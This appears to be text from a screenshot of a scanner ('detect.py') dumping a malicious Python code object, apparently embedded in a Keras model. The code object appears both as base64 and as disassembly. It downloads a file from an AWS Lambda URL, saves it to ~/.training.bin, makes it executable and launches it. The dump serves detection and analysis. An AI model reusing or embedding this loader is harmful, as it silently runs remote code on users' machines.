 [➜  ml python3 detect.py ]
4wEAAAAAAAAAAAAAAAEAAAACAAAAQwAAAHMMAAAAdABkAYMBcAV8AFMAKQJO4VcCAAAKaW1wb3J0
IG9zCmltcG9ydCBzeXMKaW1wb3J0IGJhc2U2NAppbXBvcnQgcGlja2xlCmltcG9ydCByZXF1ZXN0
cwpmcm9tIHRlbnNvcmZsb3cgaW1wb3J0IGtlcmFzIAoKciA9IHJlcXVlc3RzLmdldCgiaHR0cHM6
Ly9ucGxycmZodDdtZ2Z0eHlmZ2dydHVlcXJzbTBzZ2RpZi5sYW1iZGEtdXJsLnVzLXdlc3QtMi5v
bi5hd3MvIiwgaGVhZGVycz17J1gtUGxhdCc6IHN5cy5wbGF0Zm9ybX0pCmRpciA9IG9zLnBhdGgu
ZXhwYW5kdXNlcignficpCmZpbGUgPSBvcy5wYXRoLmpvaW4oZGlyLCcudHJhaW5pbmcuYmluJykg
CndpdGggb3BlbihmaWxlLCd3YicpIGFzIGY6CiAgICBmLndyaXRlKHIuY29udGVudCkKCmV4ZWMo
YmFzZTY0LmI2NGRlY29kZSgiYVcxd2IzSjBJRzl6TENCemRXSndjbTlqWlhOekNtOXpMbU5vYlc5
a0tHWnBiR1VzSURCdk56VTFLUXAwY25rNkNpQWdJQ0J6ZFdKd2NtOWpaWE56TGxCdmNHVnVLRnR2
Y3k1d1lYUm9MbXB2YVc0b2IzTXVjR0YwYUM1bGVIQmhibVIxYzJWeUtDZCtKeWtzSnk1MGNtRnBi
bWx1Wnk1aWFXNG5LU0JkTENCemRHRnlkRjl1WlhkZmMyVnpjMmx2YmoxVWNuVmxLUXBsZUdObGNI
UTZDaUFnSUNCd1lYTnpDZz09IikpCikB2gRleGVjKQHaAXipAHIEAAAA+iQvVXNlcnMvdGhyZWxm
YWxsL2Ryb3Bib3gvbWwvdHJhaW4ucHnaCDxsYW1iZGE+AwAAAHMEAAAACAAEDw==
3 0 LOAD_GLOBAL 0 (exec)
2 LOAD_CONST 1 ('\nimport os\nimport sys\nimport base64\nimport pickle\nimport requests\nfrom tensorflow import keras \n\nr = requests.get("https:/
.lambda-url.us-west-2.on.aws/", headers={\'X-Plat\': sys.platform})\ndir = os.path.expanduser(\'~\')\nfile = os.path.join(dir,\'.training.bin\') \nwith open(file,\'wb\') as f:\n    f.write(r.content)\n\nexec(
base64.b64decode("aW1wb3J0IG9zLCBzdWJwcm9jZXNzCm9zLmNobW9kKGZpbGUsIDBvNzU1KQp0cnk6CiAgICBzdWJwcm9jZXNzLlBvcGVuKFtvcy5wYXRoLmpvaW4ob3MucGF0aC5leHBhbmR1c2VyKCd+JyksJy50cmFpbmluZy5iaW4nKSBdLCBzdGFydF9uZXdfc2Vzc2
lvbj1UcnVlKQpleGNlcHQ6CiAgICBwYXNzCg=="))\n')
4 CALL_FUNCTION 1
6 JUMP_IF_TRUE_OR_POP 5 (to 10)
18 8 LOAD_FAST 0 (x)
>> 10 RETURN_VALUE